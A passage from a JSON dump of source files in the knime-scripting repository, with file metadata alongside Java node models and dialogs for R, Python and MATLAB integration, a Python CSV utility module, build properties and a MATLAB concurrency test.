{\n\t\t\tthrow new KnimeScriptingException(e.getMessage());\n\t\t}\n\t\tPNGImageContent content = new PNGImageContent(baos.toByteArray());\n \n outPorts[0] = new ImagePortObject(content, IM_PORT_SPEC);*/\n return new PortObject[0];\n }\n\n /**\n * {@inheritDoc}\n */\n\t@Override\n\tprotected PortObject[] executeImpl(PortObject[] inData,\n\t\t\tExecutionContext exec) throws Exception {\n\t\t\n PortObject[] nodeOutput = null;\n try {\n\t // 1) restore the workspace in a different server session\n \tif(inData[0] instanceof RPortObject) {\n \t\tm_con = RUtils.createConnection();\n \t\tRUtils.loadGenericInputs(Collections.singletonMap(RSnippetNodeModel.R_INVAR_BASE_NAME, ((RPortObject)inData[0]).getFile()), m_con);\n \t}\t\t\n \t// just needed for old dose response node\n \telse\n \t\tsuper.executeImpl(inData, exec);\n\t\n\t // 2) create the figure\n\t adaptHardwiredTemplateToContext(ScriptProvider.unwrapPortSpecs(inData));\n\t \n\t\t\ttry {\n\t\t\t\tcreateInternals(m_con);\n\t\t\t\tsaveFigureAsFile();\n\t\t\t} catch (KnimeScriptingException e) {\n\t\t\t\tcloseRConnection();\n\t\t\t\tthrow e;\n\t\t\t}\n\n\t // 3) prepare the output tables (which will do nothing in most cases, as most plot nodes don't have output)\n\t nodeOutput = prepareOutput(exec, m_con);\n\t\n\t // 3) close the connection to R (which will also delete the temporary workspace on the server)\n\t closeRConnection();\n } catch(Exception e) {\n \tcloseRConnection();\n \tthrow e;\n }\n\n return nodeOutput;\n\t}\n\n\t/**\n\t * overwrite this method to support old internal image format (ImageIcon)\n\t */\n @Override\n\tprotected void saveInternals(File nodeDir, ExecutionMonitor executionMonitor)\n\t\t\tthrows IOException, CanceledExecutionException {\n \tif (m_rWorkspaceFile != null) {\n File f = new File(nodeDir, \"pushtable.R\");\n\n Files.copy(m_rWorkspaceFile.toPath(), f.toPath());\n }\n\n if (m_image != null) {\n \tFile imageFile = new File(nodeDir, \"image.bin\");\n\n FileOutputStream f_out = new FileOutputStream(imageFile);\n\n // Write object with ObjectOutputStream\n ObjectOutputStream obj_out = new ObjectOutputStream(new BufferedOutputStream(f_out));\n\n // Write object out to disk\n\n obj_out.writeObject(new ImageIcon(m_image));\n obj_out.close();\n }\n\t}\n\n\t/**\n * {@inheritDoc}\n */\n\t@Override\n\tprotected void openIn(PortObject[] inData, ExecutionContext exec)\n\t\t\tthrows KnimeScriptingException {\n\t}\n}\n"
},
{
"alpha_fraction": 0.6010362505912781,
"alphanum_fraction": 0.6010362505912781,
"avg_line_length": 31.33333396911621,
"blob_id": "f6dfe4e05e5b58abcbd13d7a880f5a43d05db461",
"content_id": "a1296a84cd486bc8c9b52da5bd9557a88e3d5950",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "INI",
"length_bytes": 193,
"license_type": "permissive",
"max_line_length": 38,
"num_lines": 6,
"path": "/de.mpicbg.knime.scripting.core/build.properties",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "bin.includes = scriptingcore.jar,\\\n plugin.xml,\\\n META-INF/,\\\n plugin.properties\njars.compile.order = scriptingcore.jar\nsource.scriptingcore.jar = src/"
},
{
"alpha_fraction": 0.5586032271385193,
"alphanum_fraction": 0.5658825039863586,
"avg_line_length": 31.573883056640625,
"blob_id": "128595ffe355aafe1d11ab0099a3614a3d089141",
"content_id": "2d219705b98c136cd56de8113a34d6aedf75d037",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 9479,
"license_type": "permissive",
"max_line_length": 131,
"num_lines": 291,
"path": "/de.mpicbg.knime.scripting.python/src/de/mpicbg/knime/scripting/python/scripts/PythonCSVUtils.py",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "import platform\nimport csv\nimport array\nimport math\nfrom functools import partial\n \n# Check for the correct version\nversion = platform.python_version()\nif float(version[:3]) < 2.7:\n try:\n from ordereddict import OrderedDict\n except:\n sys.stderr.write(\"Module ordereddict not found. Please install it using 'pip install ordereddict'\\n\")\n raise \nelse:\n from collections import OrderedDict\n\n# python 3 compat\nif float(version[:3]) > 3.0: \n NoneType = None\n StringType = str\n FloatType = float\n IntType = int\n LongType = int\nelse:\n from types import *\t\n\n# open() function for py2/3\ndef openf(filename, mode, **kwargs):\n return open(filename, mode, **kwargs) if float(version[:3]) < 3 else open(filename, mode[0], newline='', **kwargs)\n \n# test if pandas is available\ntry:\n import pandas as pd\n import numpy as np\n have_pandas = True \nexcept:\n have_pandas = False\n\n# For some large CSV files one may get the exception\n# Error: field larger than field limit (131072)\n# This is a quick and dirty solution to adapt the csv field_size_limit.\n#\n# Taken from:\n# http://stackoverflow.com/questions/15063936/csv-error-field-larger-than-field-limit-131072\nimport sys\nmaxInt = sys.maxsize if float(version[:3]) > 3.0 else sys.maxint\ndecrement = True\n\nwhile decrement:\n # decrease the maxInt value by factor 10 \n # as long as the OverflowError occurs.\n\n decrement = False\n try:\n csv.field_size_limit(maxInt)\n except OverflowError:\n maxInt = int(maxInt/10)\n decrement = True\n\n#\n# Reads the first 'count' lines from a CSV file and determines the type of\n# each column. Returns a dictionary that maps column names to their data type.\n#\n# Example use:\n# try:\n# types = infer_column_types(csv_filename, 100)\n# table = create_data_table(...);\n# except:\n# types = infer_column_types(csv_filename, 0)\n# table = create_data_table(...);\n#\ndef infer_column_types(csv_filename, count):\n csv_reader = csv.reader(openf(csv_filename, 'rb'), delimiter=',', quotechar='\"')\n types = OrderedDict()\n current = 0\n for row in csv_reader:\n # The first row contains column names. Use them to build the dictionary keys.\n if current == 0:\n for item in row:\n types[item] = NoneType\n\n elif current < count or count == 0:\n index = 0\n for item in types:\n t = types[item]\n try:\n int(row[index])\n if t == NoneType:\n t = IntType\n except:\n try:\n float(row[index])\n if t == NoneType or t == IntType:\n t = FloatType\n except:\n t = StringType\n types[item] = t\n index += 1\n current += 1\n return types\n\n#\n# Create a table with a properly sized empty list for each column\n#\ndef create_empty_table(csv_filename, types, header_lines):\n table = OrderedDict()\n count = line_count(csv_filename) - header_lines\n\n for item in types:\n # init table with empty lists. The previous approach to init it with \n # count * [None] entries led to problems with multi-line CSVs. For \n # example, if there was only one entry in the CSV but this entry was\n # a multi-line string of n lines, the previous approach would have\n # created a size n list, but create_data_table would have only filled\n # the first entry, leaving entries 1..n as None. \n table[item] = []\n\n return table\n\n#\n# Build a dictionary that contains a mapping from column name to column type.\n# Assumes the first line of the file contains comma-separated names and the second line\n# contains comma-separated types, e.g. INT, FLOAT, STRING\n#\ndef get_column_types(csv_filename):\n csv_reader = csv.reader(openf(csv_filename, 'rb'), delimiter=',', quotechar='\"')\n types = OrderedDict()\n current = 0\n for row in csv_reader:\n # The first row contains column names. Use them to build the dictionary keys.\n if current == 0:\n for item in row:\n types[item] = NoneType\n # The second row contains column types. Use them to build the dictionary values.\n elif current == 1:\n index = 0\n for item in types:\n itemType = row[index]\n if itemType == \"INT\":\n t = IntType\n elif itemType == \"FLOAT\":\n t = FloatType\n else:\n t = StringType\n\n types[item] = t\n index += 1\n\n return types\n\n current += 1\n\n#\n# Create a data table with values from a CSV table. The types parameter\n# is a dictionary mapping the column name to its type as created by get_column_types\n#\ndef create_data_table(csv_filename, types, header_lines):\n \n # if pandas is available, use it!\n if have_pandas:\n d = pd.read_csv(csv_filename, skiprows=header_lines, dtype=types, sep=',', keep_default_na=False, na_values=['']).to_dict()\n d = OrderedDict(dict((k, list(d[k].values())) for k in d)) # convert to dict of lists (as used by the python snippet)\n return d\n else:\n table = create_empty_table(csv_filename, types, header_lines)\n \n csv_file = openf(csv_filename, 'rb')\n \n csv_reader = csv.reader(csv_file, delimiter=',', quotechar='\"')\n \n current = -header_lines\n for row in csv_reader:\n if current >= 0:\n index = 0\n for item in types:\n array = table[item]\n t = types[item]\n value = row[index]\n if value == \"\":\n value = None\n elif t == FloatType:\n value = float(value)\n elif t == IntType:\n value = int(value)\n \n # Instead of setting array[current]=value we append\n # to the array since the array was initialized as an\n # empty list in create_empty_table\n array.append(value)\n \n index += 1\n current += 1\n\n return table\n\n#\n# Return the number of data lines in the file\n#\ndef line_count(csv_filename):\n # Count the number of lines\n csv_file = openf(csv_filename, 'rb')\n return sum(1 for line in csv_file)\n csv_file.close()\n\n\n#\n# Read a CSV file into an OrderedDict. The first line of the file is assumed to be the column names.\n# If read_types is True the second line must contain the column types, otherwise the file will be read\n# to infer the types.\n#\ndef read_csv(csv_filename, read_types):\n\t#raise Exception('I know Python!')\n if read_types:\n types = get_column_types(csv_filename)\n table = create_data_table(csv_filename, types, 2)\n else:\n try:\n types = infer_column_types(csv_filename, 100)\n except:\n types = infer_column_types(csv_filename, 0)\n\n table = create_data_table(csv_filename, types, 1)\n\t\n return table, types\n\n#\n# Write a table (dictionary) to a csv file. The first line will contain a comma-separated list\n# of column names and the second line will contain a comma-separated list of data types. All subsequent\n# lines will be a row with comma-separated values for each colunn.\n#\ndef write_csv(csv_filename, table, write_types):\n csv_file = openf(csv_filename, 'wb')\n csv_writer = csv.writer(csv_file, delimiter=',', quotechar='\"', quoting=csv.QUOTE_NONNUMERIC)\n\n keys = list(table) \n count = len(table[keys[0]])\n\n # First write the column headers\n csv_writer.writerow(keys)\n\n # Next save the types if desired\n if write_types:\n types = []\n for item in table:\n column = table[item]\n index = 0\n col = None\n\n # Find the first non-missing value\n for index, val in enumerate(column):\n if type(val) is not NoneType:\n break\n \n if have_pandas: # pandas is using np types\n if np.issubdtype(type(val), np.int) or np.issubdtype(type(val), np.long):\n types.append(\"INT\")\n elif np.issubdtype(type(val), np.float):\n types.append(\"FLOAT\")\n else:\n types.append(\"STRING\")\n else:\n if type(val) is IntType or type(val) is LongType:\n types.append(\"INT\")\n elif type(val) is FloatType:\n types.append(\"FLOAT\")\n else:\n types.append(\"STRING\")\n\n csv_writer.writerow(types)\n\n # Next write the data values, row by row\n for current in range(count):\n row = []\n for item in table:\n column = table[item]\n value = column[current]\n try:\n if math.isnan(value):\n row.append(float('NaN'))\n else:\n row.append(value)\n except TypeError:\n if value is not None:\n row.append(value)\n else:\n row.append(\"\")\n\n csv_writer.writerow(row)\n\n csv_file.close()\n"
},
{
"alpha_fraction": 0.7522559762001038,
"alphanum_fraction": 0.7530763149261475,
"avg_line_length": 28.0238094329834,
"blob_id": "3839765eb823929bab5b2cd08214a44b440c2336",
"content_id": "30d7d0cc1864477396ed3529dff27f270acdd985",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 2438,
"license_type": "permissive",
"max_line_length": 110,
"num_lines": 84,
"path": "/de.mpicbg.knime.scripting.r/src/de/mpicbg/knime/scripting/r/oldhardwired/HardwiredRSnippetNodeFactory.java",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "package de.mpicbg.knime.scripting.r.oldhardwired;\n\nimport org.knime.core.node.NodeDialogPane;\n\nimport de.mpicbg.knime.knutils.AbstractNodeModel;\nimport de.mpicbg.knime.scripting.core.AbstractScriptingNodeModel;\nimport de.mpicbg.knime.scripting.core.ScriptFileProvider;\nimport de.mpicbg.knime.scripting.core.ScriptingModelConfig;\nimport de.mpicbg.knime.scripting.core.ScriptingNodeDialog;\nimport de.mpicbg.knime.scripting.core.TemplateConfigurator;\nimport de.mpicbg.knime.scripting.core.rgg.wizard.ScriptTemplate;\nimport de.mpicbg.knime.scripting.r.AbstractRScriptingNodeModel;\nimport de.mpicbg.knime.scripting.r.RColumnSupport;\nimport de.mpicbg.knime.scripting.r.RSnippetNodeFactory;\nimport de.mpicbg.knime.scripting.r.node.snippet.RSnippetNodeModel;\n\n\n/**\n * @author Holger Brandl\n * @deprecated\n */\npublic abstract class HardwiredRSnippetNodeFactory extends RSnippetNodeFactory implements ScriptFileProvider {\n\n private ScriptTemplate hardwiredTemplate;\n\n\n @Override\n @Deprecated\n public RSnippetNodeModel createNodeModel() {\n if (hardwiredTemplate == null) {\n hardwiredTemplate = AbstractScriptingNodeModel.loadTemplate(this);\n }\n\n RSnippetNodeModel snippetNodeModel = createNodeModelInternal();\n snippetNodeModel.setHardwiredTemplate(hardwiredTemplate);\n\n return snippetNodeModel;\n }\n\n\n @Deprecated\n protected RSnippetNodeModel createNodeModelInternal() {\n \treturn new RSnippetNodeModel(new ScriptingModelConfig(\n \t\t\tAbstractNodeModel.createPorts(getNumberOfInputPorts()), \n \t\t\tAbstractNodeModel.createPorts(1),\n \t\t\tnew RColumnSupport(), \n \t\t\ttrue, \n \t\t\tfalse, \n \t\t\ttrue));\n }\n\n @Deprecated\n public int getNumberOfInputPorts() {\n return 1;\n }\n\n\n @Override\n public NodeDialogPane createNodeDialogPane() {\n ScriptingNodeDialog configPane = (ScriptingNodeDialog) super.createNodeDialogPane();\n\n configPane.setHardwiredTemplate(hardwiredTemplate);\n\n return configPane;\n }\n\n\n protected boolean enableTemplateRepository() {\n return false;\n }\n\n\n // note: here we should simply return null if the node needs to be configured before execution\n\n\n public static String getDefaultScriptForModel(ScriptFileProvider fileProvider) {\n ScriptTemplate template = AbstractScriptingNodeModel.loadTemplate(fileProvider);\n\n return TemplateConfigurator.generateScript(template);\n }\n\n\n \n}\n"
},
{
"alpha_fraction": 0.6415094137191772,
"alphanum_fraction": 0.6415094137191772,
"avg_line_length": 11.470588684082031,
"blob_id": "28cad8b567bdb72c6ad828c58419ced8c88158d8",
"content_id": "51aa5d66e8f3a250d43dbef252ed0f0ae4d15729",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 212,
"license_type": "permissive",
"max_line_length": 39,
"num_lines": 17,
"path": "/de.mpicbg.knime.scripting.core/src/de/mpicbg/knime/scripting/core/ScriptFileProvider.java",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "package de.mpicbg.knime.scripting.core;\n\n/**\n * Document me!\n *\n * @author Holger Brandl\n */\npublic interface ScriptFileProvider {\n\n\t/**\n\t * retrieve RGG file name\n\t * @return\n\t */\n String getTemplateFileName();\n\n\n}\n"
},
{
"alpha_fraction": 0.782608687877655,
"alphanum_fraction": 0.7874611616134644,
"avg_line_length": 37.44776153564453,
"blob_id": "f52004733b6a43d57b5901d2a90744ad3be8d287",
"content_id": "3858a652a9d5aab1ed4852e1aa297f7951e3daed",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 5152,
"license_type": "permissive",
"max_line_length": 168,
"num_lines": 134,
"path": "/de.mpicbg.knime.scripting.python/src/de/mpicbg/knime/scripting/python/v2/node/plot/PythonPlotV2NodeDialog.java",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "package de.mpicbg.knime.scripting.python.v2.node.plot;\n\nimport java.nio.file.Path;\nimport java.nio.file.Paths;\nimport java.util.List;\nimport java.util.stream.Collectors;\n\nimport javax.swing.JComboBox;\nimport javax.swing.JFileChooser;\nimport javax.swing.JPanel;\nimport javax.swing.event.ChangeEvent;\nimport javax.swing.event.ChangeListener;\n\nimport org.knime.core.node.InvalidSettingsException;\nimport org.knime.core.node.defaultnodesettings.DialogComponentBoolean;\nimport org.knime.core.node.defaultnodesettings.DialogComponentFileChooser;\nimport org.knime.core.node.defaultnodesettings.DialogComponentNumber;\nimport org.knime.core.node.defaultnodesettings.DialogComponentStringSelection;\nimport org.knime.core.node.defaultnodesettings.SettingsModelBoolean;\nimport org.knime.core.node.defaultnodesettings.SettingsModelString;\nimport org.osgi.framework.Bundle;\nimport org.osgi.framework.FrameworkUtil;\n\nimport de.mpicbg.knime.scripting.core.ScriptingNodeDialog;\nimport de.mpicbg.knime.scripting.core.utils.ScriptingUtils;\nimport de.mpicbg.knime.scripting.python.PythonColumnSupport;\nimport de.mpicbg.knime.scripting.python.PythonScriptingBundleActivator;\nimport de.mpicbg.knime.scripting.python.prefs.PythonPreferenceInitializer;\nimport de.mpicbg.knime.scripting.python.v2.plots.AbstractPythonPlotV2NodeModel;\n\n/**\n * \n * Node Dialog class for 'Python Plot' node\n * \n * @author Antje Janosch\n *\n */\npublic class PythonPlotV2NodeDialog extends ScriptingNodeDialog {\n\t\n\t/**\n\t * constructor\n\t * \n\t * @param defaultScript\n\t * @param enableTemplateRepository\n\t */\n\tpublic PythonPlotV2NodeDialog(String defaultScript, boolean enableTemplateRepository) {\n\t\tthis(defaultScript, enableTemplateRepository, true);\n\t}\n\t\n\t/**\n\t * constructor\n\t * \n\t * @param defaultScript\n\t * @param enableTemplateRepository\n\t * @param enableOpenExternal\n\t */\n\tpublic PythonPlotV2NodeDialog(String defaultScript, boolean enableTemplateRepository, boolean enableOpenExternal) {\n\t\t//super(defaultScript, new PythonColumnSupport(), enableTemplateRepository, enableOpenExternal, true);\n\t\tsuper(defaultScript, PythonPlotV2NodeModel.nodeModelConfig);\n\t\t\n\t\tfinal SettingsModelString fileSM = AbstractPythonPlotV2NodeModel.createOutputFileSM();\n\t\tfinal SettingsModelBoolean overwriteSM = AbstractPythonPlotV2NodeModel.createOverwriteSM();\n\t\tSettingsModelBoolean writeImageSM = AbstractPythonPlotV2NodeModel.createWriteFileSM();\n\t\t\n\t\tcreateNewTab(\"Output Options\");\n\t\taddDialogComponent(new DialogComponentStringSelection(AbstractPythonPlotV2NodeModel.createImgTypeSM(), \"File Type\", AbstractPythonPlotV2NodeModel.SUPPORTED_FORMATS));\n\t\taddDialogComponent(new DialogComponentNumber(AbstractPythonPlotV2NodeModel.createWidthSM(), \"Width\", 10));\n\t\taddDialogComponent(new DialogComponentNumber(AbstractPythonPlotV2NodeModel.createHeightSM(), \"Height\", 10));\n\t\taddDialogComponent(new DialogComponentNumber(AbstractPythonPlotV2NodeModel.createDpiSM(), \"DPI\", 10));\n\n\t\tList<String> validExtensions = AbstractPythonPlotV2NodeModel.SUPPORTED_FORMATS.stream().map(i -> \".\".concat(i)).collect(Collectors.toList());\n\t\t\n\t\tcreateNewGroup(\"Save plot to file\"); \n\t\tDialogComponentFileChooser chooser = new DialogComponentFileChooser(\n\t\t\t\tfileSM, \n\t\t\t\t\"pythonplot.output.file\", \n\t\t\t\tJFileChooser.SAVE_DIALOG,\n\t\t\t\tvalidExtensions.toArray(new String[validExtensions.size()])\n\t\t\t\t) {\n\n\t\t\t// override this method to make the file-selection optional\n\t\t\t@SuppressWarnings(\"rawtypes\")\n\t\t\t@Override\n\t\t\tprotected void validateSettingsBeforeSave() throws InvalidSettingsException {\n\t\t\t\tsuper.validateSettingsBeforeSave();\n\t\t\t\tJComboBox fileComboBox = ((JComboBox) ((JPanel) getComponentPanel().getComponent(0)).getComponent(0));\n\t\t\t\tfinal String file = fileComboBox.getEditor().getItem().toString();\n\t\t\t\t// if there is an empty string the settings model should get \"null\" as this is no file location\n\t\t\t\t((SettingsModelString) getModel()).setStringValue((file == null || file.trim().length() == 0) ? null : file);\n\n\t\t\t}\n\n\t\t};\n\n\t\taddDialogComponent(chooser);\n\t\tsetHorizontalPlacement(true);\n\t\t\n\t\twriteImageSM.addChangeListener(new ChangeListener() {\t\t\t\n\t\t\t@Override\n\t\t\tpublic void stateChanged(ChangeEvent e) {\n\t\t\t\tboolean enabled = ((SettingsModelBoolean)e.getSource()).getBooleanValue();\n\t\t\t\tfileSM.setEnabled(enabled);\n\t\t\t\toverwriteSM.setEnabled(enabled);\n\t\t\t}\n\t\t});\n\t\taddDialogComponent(new DialogComponentBoolean(writeImageSM, \"Write image to file\"));\n\t\taddDialogComponent(new DialogComponentBoolean(overwriteSM, \"Overwrite existing file\"));\n\t\tsetHorizontalPlacement(false);\n\t\tcloseCurrentGroup();\n\t}\n\n\t/**\n\t * retrieve python plot templates\n\t * \n\t * {@inheritDoc}\n\t */\n\t@Override\n\tpublic String getTemplatesFromPreferences() {\n\t\treturn PythonScriptingBundleActivator.getDefault().getPreferenceStore().getString(PythonPreferenceInitializer.PYTHON_PLOT_TEMPLATE_RESOURCES);\n\t}\n\n\t/**\n\t * get template cache folder for this bundle\n\t * \n\t * {@inheritDoc}\n\t */\n\t@Override\n\tprotected Path getTemplateCachePath() {\n\t\tBundle bundle = FrameworkUtil.getBundle(getClass());\n String bundlePath = ScriptingUtils.getBundlePath(bundle).toOSString();\n return Paths.get(bundlePath, ScriptingUtils.LOCAL_CACHE_FOLDER);\n\t}\n\n}\n"
},
{
"alpha_fraction": 0.694505512714386,
"alphanum_fraction": 0.702197790145874,
"avg_line_length": 23.62162208557129,
"blob_id": "85eaa91913d08a5b91bf70ff3aa8ac5a9f215644",
"content_id": "dbaf5f4d88d165435a67702c44d4e01c88805fd3",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 910,
"license_type": "permissive",
"max_line_length": 81,
"num_lines": 37,
"path": "/de.mpicbg.knime.scripting.r/src/de/mpicbg/knime/scripting/r/OpenInRNodeModel.java",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "package de.mpicbg.knime.scripting.r;\n\nimport org.knime.core.node.BufferedDataTable;\nimport org.knime.core.node.ExecutionContext;\nimport org.knime.core.node.port.PortObject;\n\nimport de.mpicbg.knime.scripting.r.node.openinr.OpenInRNodeModel2;\n\n\n/**\n * This is the model implementation of RSnippet. Improved R Integration for Knime\n *\n * @author Holger Brandl (MPI-CBG)\n * @deprecated use {@link OpenInRNodeModel2} instead.\n */\npublic class OpenInRNodeModel extends AbstractRScriptingNodeModel {\n\n\n /**\n * Constructor for the node model.\n * @deprecated\n */\n protected OpenInRNodeModel() {\n super(createPorts(3, 2, 3), createPorts(0), new RColumnSupport());\n }\n\n\n /**\n * {@inheritDoc}\n */\n\t@Override\n\tprotected PortObject[] executeImpl(PortObject[] inData,\n\t\t\tExecutionContext exec) throws Exception {\n this.openIn(inData, exec);\n return new BufferedDataTable[0];\n\t}\n}"
},
{
"alpha_fraction": 0.7046703100204468,
"alphanum_fraction": 0.7293956279754639,
"avg_line_length": 23.266666412353516,
"blob_id": "e8303175cf1a6dfea5ad0cf05af074679ce5aa8d",
"content_id": "a8fd409ca0f9db52dd12d9968e0a4f69fc197bb8",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 728,
"license_type": "permissive",
"max_line_length": 89,
"num_lines": 30,
"path": "/de.mpicbg.knime.scripting.core/src/de/mpicbg/knime/scripting/core/exceptions/KnimeScriptingException.java",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "package de.mpicbg.knime.scripting.core.exceptions;\n\n/**\n * Exception should be used in all Scripting Extensions to communicate issues to the user\n * \n * @author Antje Janosch\n *\n */\npublic class KnimeScriptingException extends Exception {\n\n\t/** a generated serial id. */\n\tprivate static final long serialVersionUID = -872005723233752670L;\n\n\t/**\n\t * create exception with given message\n\t * @param message\n\t */\n\tpublic KnimeScriptingException(final String message) {\n\t\tsuper(message);\n\t}\n\t\n\t/**\n\t * create exception with combined message (might be constant + concrete part)\n\t * @param preMessage\n\t * @param message\n\t */\n\tpublic KnimeScriptingException(final String preMessage, final String message) {\n\t\tsuper(preMessage + message);\n\t}\n}\n"
},
{
"alpha_fraction": 0.5314009785652161,
"alphanum_fraction": 0.5314009785652161,
"avg_line_length": 28.571428298950195,
"blob_id": "1bed117c8be40dc94352b74a526721df3ccf063a",
"content_id": "11695b93cbd8f318a030b274fd69960a02fb5cd5",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "INI",
"length_bytes": 207,
"license_type": "permissive",
"max_line_length": 34,
"num_lines": 7,
"path": "/de.mpicbg.knime.scripting.r/build.properties",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "bin.includes = rsnippet.jar,\\\n plugin.xml,\\\n META-INF/,\\\n plugin.properties,\\\n resources/\njars.compile.order = rsnippet.jar\nsource.rsnippet.jar = src/\n"
},
{
"alpha_fraction": 0.6895502209663391,
"alphanum_fraction": 0.6949611306190491,
"avg_line_length": 25.648649215698242,
"blob_id": "a542687d0e514375084143ae4b745d8c038fd876",
"content_id": "663a06dd60143cecc3d640c896da01e0eb33f728",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 2957,
"license_type": "permissive",
"max_line_length": 127,
"num_lines": 111,
"path": "/de.mpicbg.knime.scripting.matlab/test/de/mpicbg/knime/scripting/matlab/ctrl/ConcurrencyTest.java",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "package de.mpicbg.knime.scripting.matlab.ctrl;\n\nimport java.util.concurrent.ArrayBlockingQueue;\n\nimport matlabcontrol.MatlabConnectionException;\nimport matlabcontrol.MatlabInvocationException;\nimport matlabcontrol.MatlabProxy;\nimport matlabcontrol.MatlabProxyFactory;\nimport matlabcontrol.MatlabProxyFactoryOptions;\n\n\nclass RunnableBee extends Thread {\n\t\n\tprivate Thread t;\n\tprivate String threadName;\n\t\n\tstatic MatlabProxyFactory proxyFactory;\n\tstatic final ArrayBlockingQueue<MatlabProxy> proxyHolder = new ArrayBlockingQueue<MatlabProxy>(1);\t\n\n\t\n\tRunnableBee(String name) throws MatlabConnectionException {\n\t\tthreadName = name;\n\t\tSystem.out.println(\"Creating \" + threadName );\n\t}\n\t\n\t\n\tpublic synchronized void initialize() throws MatlabConnectionException {\n\t\tif (proxyFactory == null) {\n\t\t\tSystem.out.println(\"Starting MATLAB.\");\n\t\t\t\n\t\t\tMatlabProxyFactoryOptions options = new MatlabProxyFactoryOptions.Builder().setUsePreviouslyControlledSession(true).build();\n\t\t\tproxyFactory = new MatlabProxyFactory(options);\n\t\t\tproxyFactory.requestProxy(new MatlabProxyFactory.RequestCallback() {\n\t @Override\n\t public void proxyCreated(MatlabProxy proxy)\n\t {\n\t proxyHolder.add(proxy);\n\t proxy.addDisconnectionListener(new MatlabProxy.DisconnectionListener() {\n\t\t\t\t\t\t\n\t\t\t\t\t\t@Override\n\t\t\t\t\t\tpublic void proxyDisconnected(MatlabProxy proxy) {\n\t\t\t\t\t\t\tproxyHolder.remove(proxy);\t\n\t\t\t\t\t\t}\n\t\t\t\t\t});\n\t }\n\t });\n\t\t} else {\n\t\t\tSystem.out.println(\"Been there done that.\");\n\t\t}\n\t}\n\t\n//\tpublic synchronized MatlabProxyFactory getFactory() {\n//\t\treturn this.factory;\n//\t}\n//\t\n\tpublic synchronized ArrayBlockingQueue<MatlabProxy> getQueue() {\n\t\treturn proxyHolder;\n\t}\n\t\n\t@Override\n\tpublic void run() {\n\t\tSystem.out.println(\"Thread \" + threadName + \" running\");\n\t\ttry {\n\t\t\tArrayBlockingQueue<MatlabProxy> queue = getQueue();\n\t\t\tMatlabProxy proxy = queue.take();\n\t\t\tproxy.eval(\"disp('\" + threadName + \"')\");\n\t\t\tproxy.eval(\"a = rand(10000);\");\n\t\t\tObject res = proxy.getVariable(\"a\");\n\t\t\tSystem.out.println(res);\n\t\t\tqueue.put(proxy);\n//\t\t\tproxy.disconnect();\n\t\t} catch (InterruptedException e) {\n\t\t\tSystem.out.println(\"Thread \" + threadName + \" interrupted.\");\n\t\t\te.printStackTrace();\n\t\t} catch (MatlabInvocationException e) {\n\t\t\t// TODO Auto-generated catch block\n\t\t\te.printStackTrace();\n\t\t}\n\t\tSystem.out.println(\"Thread \" + threadName + \" exiting.\");\n\t}\n\n\tpublic void start () {\n\t\tSystem.out.println(\"Thread \" + threadName + \" starting\");\n\t\tif (t == null)\n\t\t{\n\t\t\tt = new Thread (this, threadName);\n\t\t\tt.start ();\n\t\t}\n\t}\n\t\n}\n\n\n\npublic class ConcurrencyTest {\n\t\n\tpublic static void main(String[] args) throws MatlabConnectionException, InterruptedException, MatlabInvocationException {\n\t\tRunnableBee bee1 = new RunnableBee(\"Bee-1\");\n\t\tRunnableBee bee2 = new RunnableBee(\"Bee-2\");\n\t\t\n\t\tbee1.initialize();\n\t\tbee1.start();\n\t\t\n\t\tbee2.initialize();\n\t\tbee2.start();\n\t\t\n\t\tbee1.join();\n\t\tbee2.join();\n\t}\t\n\n}"
},
{
"alpha_fraction": 0.7006068825721741,
"alphanum_fraction": 0.70330411195755,
"avg_line_length": 26.943395614624023,
"blob_id": "88c6a6a85551b0de7ea80e528e71c1c72202e129",
"content_id": "4a5b948971080f70ef938f4f7d961bb37cb77e0d",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1483,
"license_type": "permissive",
"max_line_length": 148,
"num_lines": 53,
"path": "/de.mpicbg.knime.scripting.r/src/de/mpicbg/knime/scripting/r/generic/GenericRSnippetSourceFactory.java",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
